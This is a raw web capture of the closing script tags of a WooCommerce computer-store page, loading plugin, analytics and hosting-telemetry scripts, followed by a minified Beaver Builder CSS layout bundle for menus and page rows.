var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="whatconverts-tracking-script-js-before">
var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};
</script>
<script src="//s.ksrndkehqnwntyxlhgto.com/114940.js?ver=6.8.3" id="whatconverts-tracking-script-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script src="https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/efbaff0fac72ef112736249315435bcc-layout-bundle.js?ver=2.9.4.2-1.5.0.3" id="fl-builder-layout-bundle-efbaff0fac72ef112736249315435bcc-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7fd9e1dcb6529ab8125f81fb2d2ad927","fragment_name":"wc_fragments_7fd9e1dcb6529ab8125f81fb2d2ad927","request_timeout":"5000"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_7fd9e1dcb6529ab8125f81fb2d2ad927","nonce":"7e80b1c72f","rest_root":"https:\/\/www.californiacomputer.com\/wp-json\/","plugin_url":"https:\/\/www.californiacomputer.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.californiacomputer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.californiacomputer.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'4cbe9682-368d-e3e2-4c8d-a29de5a5b138.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43147091'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.28'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'745'},
                    {'wp_alloptions_bytes':'354717'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/2d028d7efd54be31bbebae2a9e6e0cc7-layout-bundle.css?ver=2.9.4.2-1.5.0.3
body_size: 27955
content:
.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap,.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5e69bb7977817 > .fl-row-content-wrap {background-color: #2b2b2b;}.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {min-height: 50px;}.fl-node-5e69bb7977817 .fl-row-content {max-width: 1666px;} .fl-node-5e69bb7977817 > .fl-row-content-wrap {padding-top:2px;padding-bottom:1px;}.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap,.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5e69bb7977808 > .fl-row-content-wrap {background-color: rgba(255,255,255,0.9);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {min-height: 115px;}.fl-node-5e69bb7977808 .fl-row-content {max-width: 1770px;} .fl-node-5e69bb7977808 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap,.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-611a9a40e0cae > .fl-row-content-wrap {background-color: rgba(255,255,255,0.9);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 115px;}.fl-node-611a9a40e0cae .fl-row-content {max-width: 1770px;}@media(max-width: 480px) {.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 90px;}} .fl-node-611a9a40e0cae > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}@media ( max-width: 480px ) { .fl-node-611a9a40e0cae.fl-row > .fl-row-content-wrap {padding-right:8px;padding-left:8px;}}.fl-node-5e69bb7977812 {width: 31.11%;}.fl-node-5e69bb7977812 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb7977812 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb7977812 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-5e8221509a98d {width: 79%;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e8221509a98d {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-611a9a40e1010 {width: 25%;}.fl-node-611a9a40e1010 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-611a9a40e1010 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-611a9a40e1010 {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69bb7977813 {width: 53.28%;}.fl-node-5e69bb7977813 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb7977813 {width: 20% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb7977813 {width: 10% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69bb797781d {width: 20%;}.fl-node-5e69bb797781d > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb797781d {width: 60% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb797781d {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-5e69bb797781d.fl-col > .fl-col-content {margin-top:1px;margin-right:20px;margin-bottom:2px;margin-left:20px;}}.fl-node-6130af698776d {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6130af698776d {width: 10% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-6130af698776d {width: 7% !important;max-width: none;clear: none;float: left;}}.fl-node-5e8220fb78882 {width: 15.61%;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e8220fb78882 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-6130af6987773 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6130af6987773 {width: 28% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-6130af6987773 {width: 37% !important;max-width: none;clear: none;float: left;}}.fl-node-611c5554cb638 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-611c5554cb638 {width: 15% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 480px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5e69bb7977815, .fl-node-5e69bb7977815 .fl-photo {text-align: left;}.fl-node-5e69bb7977815 .fl-photo-content, .fl-node-5e69bb7977815 .fl-photo-img {width: 260px;}@media(max-width: 768px) {.fl-node-5e69bb7977815, .fl-node-5e69bb7977815 .fl-photo {text-align: left;}} .fl-node-5e69bb7977815 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px 